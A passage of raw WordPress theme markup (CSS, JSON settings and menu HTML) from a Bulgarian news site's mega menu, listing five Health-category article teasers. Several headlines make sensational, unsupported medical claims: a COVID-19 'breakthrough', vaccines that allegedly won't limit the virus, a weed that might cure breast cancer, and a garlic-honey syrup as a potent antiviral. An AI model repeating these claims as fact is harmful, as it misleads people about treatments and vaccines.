nRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_6db","tdc_css_class_style":"tdi_74_6db_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_6db"}';
block_tdi_74_6db.td_column_number = "3";
block_tdi_74_6db.block_type = "tdb_header_mega_menu";
block_tdi_74_6db.post_count = "5";
block_tdi_74_6db.found_posts = "1723";
block_tdi_74_6db.header_color = "";
block_tdi_74_6db.ajax_pagination_infinite_stop = "";
block_tdi_74_6db.max_num_pages = "345";
tdBlocksArray.push(block_tdi_74_6db);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_6db class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_6db" data-td_block_id="tdi_74_6db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_6db" data-td_block_id="tdi_74_6db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75_a66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_a66" >
<style>
/* custom css */
.tdi_75_a66 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_75_a66 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_75_a66 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75_a66 .block-mega-child-cats{
					text-align: right;
				}.tdi_75_a66:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_75_a66:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_a66.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75_a66.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75_a66 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75_a66 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75_a66 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_a66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_75_a66 .entry-thumb{
					background-position: center 50%;
				}.tdi_75_a66 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_75_a66 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_a66 .td-module-meta-info,
				.ie11 .tdi_75_a66 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_a66 .td-post-vid-time{
					display: block;
				}.tdi_75_a66 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_75_a66 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75_a66 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75_a66 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_a66 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_75_a66 .entry-review-stars{
					display: inline-block;
				}.tdi_75_a66 .td-icon-star,
                .tdi_75_a66 .td-icon-star-empty,
                .tdi_75_a66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_a66 .td-module-comments{
					display: none;
				}.tdi_75_a66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_a66:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75_a66 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_75_a66 .td-post-category:hover{
					color: #000000;
				}.tdi_75_a66 .td-module-title a{
					color: #051d2d;
				}.tdi_75_a66 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_75_a66 .td-post-author-name a{
					color: #666666;
				}.tdi_75_a66 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_75_a66.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75_a66 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_75_a66 .td-editor-date,
				.tdi_75_a66 .td-editor-date .td-post-author-name,
				.tdi_75_a66 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_75_a66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_a66 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75_a66 .block-mega-child-cats{
					width: 190px;
				}.tdi_75_a66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_a66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_a66 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_a66 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_a66 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_a66 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75_a66 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_75_a66 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_a66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_a66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_a66 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75_a66 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_a66 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_75_a66 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_a66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_a66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_a66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_a66 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_75_a66 = new tdBlock();
